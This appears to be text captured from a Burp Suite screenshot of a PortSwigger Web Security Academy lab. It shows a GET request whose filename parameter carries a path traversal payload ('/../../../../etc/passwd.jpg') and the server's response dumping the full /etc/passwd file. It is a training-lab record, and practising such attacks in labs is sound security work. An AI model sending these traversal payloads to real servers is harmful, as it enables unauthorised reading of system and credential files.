 Request
Pretty Raw Hex \n
1 GET /image?filename=/../../../../../../../../../../../etc/passwd.jpg HTTP/1.1
2 Host: 0ae5003504e136dec10e31bf00e9001f.web-security-academy.net
3 Cookie: session=6O6XrggrIA2Y2dcboYYea1s5S3JPx97B
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae5003504e136dec10e31bf00e9001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
42 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
43 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
44 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
45 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false